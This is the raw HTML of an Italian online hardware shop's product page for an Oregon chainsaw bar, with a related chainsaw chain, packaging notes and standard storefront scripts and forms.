                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;26&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1220556&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;30,76\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;8.305&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;1&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:40&quot;,&quot;date_upd&quot;:&quot;2026-01-11 11:09:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;5400182020011&quot;,&quot;meta_keywords&quot;:&quot;5400182020011&quot;,&quot;meta_title&quot;:&quot;CM 40 56X1,3X3\/8R&quot;,&quot;link_rewrite&quot;:&quot;barra-motosega-oregon-5400182020011&quot;,&quot;name&quot;:&quot;BARRA MOTOSEGA OREGON&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;CM 40 56X1,3X3\/8R&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:608,&quot;id_product&quot;:608,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:25.216770000000000351292328559793531894683837890625,&quot;price_without_reduction&quot;:30.7644599999999996953192749060690402984619140625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-cart_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-home_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-medium_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;BARRA MOTOSEGA OREGON&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227505&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-cart_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-home_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-medium_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;BARRA MOTOSEGA OREGON&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227505&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:30.760000000000001563194018672220408916473388671875,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="OREGON">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/26-oregon">OREGON</a>
          </span>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>I clienti che hanno acquistato questo prodotto hanno acquistato anche:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="653"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://hobbyejob.it/653-catena-x-motosega-3-8r-oregon-5400182818588.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://hobbyejob.it/227549-home_default/catena-x-motosega-3-8r-oregon-5400182818588.jpg"
                                                                            alt="CATENA X MOTOSEGA 3/8R OREGON"
                        data-full-size-image-url="https://hobbyejob.it/227549-thickbox_default/catena-x-motosega-3-8r-oregon-5400182818588.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="653" data-id-product-attribute="0"
   data-url="//hobbyejob.it/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="653"
   data-url="//hobbyejob.it/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Anteprima">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">AGRICOLTURA E GIARDINAGGIO</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://hobbyejob.it/653-catena-x-motosega-3-8r-oregon-5400182818588.html">CATENA X MOTOSEGA 3/8R OREGON</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">1221108</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="17.89">17,89 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            56X1,3 91P056E
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://hobbyejob.it/carrello?add=1&amp;id_product=653&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="653">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="30"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Aggiungi
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

          </div>
  </div>
</section>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":608,"name":"barra-motosega-oregon","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F608-barra-motosega-oregon-5400182020011.html","price":3076});MBG.addProductClickByHttpReferal({"id":608,"name":"barra-motosega-oregon","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F608-barra-motosega-oregon-5400182020011.html","price":3076});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/227505-thickbox_default/barra-motosega-oregon-5400182020011.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="BARRA MOTOSEGA OREGON" title="BARRA MOTOSEGA OREGON">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

